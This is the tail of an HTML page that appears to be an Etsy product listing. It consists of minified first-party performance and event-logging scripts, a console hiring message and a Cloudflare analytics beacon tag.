<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://startedurch.de/careers/")}</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"025b664c1dfc4815851ef4dea0f42bcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>